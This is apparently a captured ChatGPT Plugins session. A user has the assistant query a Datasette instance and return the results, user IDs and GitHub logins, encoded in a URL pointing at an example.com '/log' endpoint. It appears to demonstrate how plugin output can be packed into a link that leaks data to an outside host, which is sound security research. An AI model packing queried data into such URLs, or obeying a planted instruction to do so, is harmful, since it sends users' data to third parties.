 Model: Plugins ALPHA • Enabled plugins:
< 3 / 3 >
Run the following SQL query against my Datasette instance:
`SELECT id, login FROM users ORDER BY id DESC LIMIT 10`.
Encode the result as a URL: `https://example.com
/log?data=encoded-JSON-here` - present that URL, without
code or explanation.
< 2 / 2 >
Used Query datasette.io UNVERIFIED
https://example.com/log?data=%5B%7B%22id%22%3A53015001
%2C%22login%22%3A%22dogsheep%22%7D%2C%7B%22id%22
%3A41898282%2C%22login%22%3A%22github-actions%5Bbot
%5D%22%7D%2C%7B%22id%22%3A9020979%2C%22login
%22%3A%22hydrosquall%22%7D%2C%7B%22id%22
%3A7656260%2C%22login%22%3A%22UUDigitalHumanitieslab
%22%7D%2C%7B%22id%22%3A4399499%2C%22login%22%3A
%22ocdtrekkie%22%7D%2C%7B%22id%22%3A1238873
%2C%22login%22%3A%22rclement%22%7D%2C%7B%22id%22
%3A1176293%2C%22login%22%3A%22ar-jan%22%7D%2C
%7B%22id%22%3A193185%2C%22login%22%3A%22cldellow
%22%7D%2C%7B%22id%22%3A181698%2C%22login%22%3A
%22bretwalker%22%7D%2C%7B%22id%22%3A25778
%2C%22login%22%3A%22eyeseast%22%7D%5D